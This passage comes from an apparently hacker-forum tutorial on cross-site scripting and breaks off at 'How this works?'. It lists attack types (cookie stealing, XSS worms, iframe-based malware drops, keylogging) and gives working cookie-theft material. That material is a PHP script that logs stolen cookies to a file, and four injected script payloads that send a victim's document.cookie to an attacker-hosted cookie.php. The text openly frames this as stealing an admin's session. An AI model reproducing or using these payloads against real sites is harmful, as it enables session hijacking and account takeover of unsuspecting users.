 </script> - close script tag
4) XSS types
Cookie Stealing - we are stealing cookies from some user (commonly admin), and input cookie
in our browser so when we login to site we are gonna be logged in alrdy.
Cross-Site Request Forgery - we are sending some commands without knowing username.
XSS Worms - it is "evil" script that have possibility to spread over whole site.
Door-Forwarding - script makes iframe which will exploit something or start download some
virus, rat, keylogger, istealer, etc...
Keylogging - you know what keylogging is.
5) Cookie Stealing
For cookie stealing we will need:
-Vulnerable site
-Web-host for scripts
-php script
attach this script on some hosting:
cookie.php
Code:
<?php
$cookie =
$HTTP_GET_VARS["cookie"];
$file = fopen('cookielog.txt',
'a');
fwrite($file,
$cookie."n");
?>
script executing:
Code:
<script>document.location="http://www.link.com/cookie.php?cookie=" +
document.cookie;</script>
ili
<script>location.href="http://www.link.com/cookie.php?cookie=" +
document.cookie;</script>
ili
<script>window.open('http://www.link.com/cookie.php?cookie=' +
document.cookie;)</script>
ili
<script>window.location='http://www.link.com/cookie.php?cookie=' +
document.cookie;</script>
How this works?
 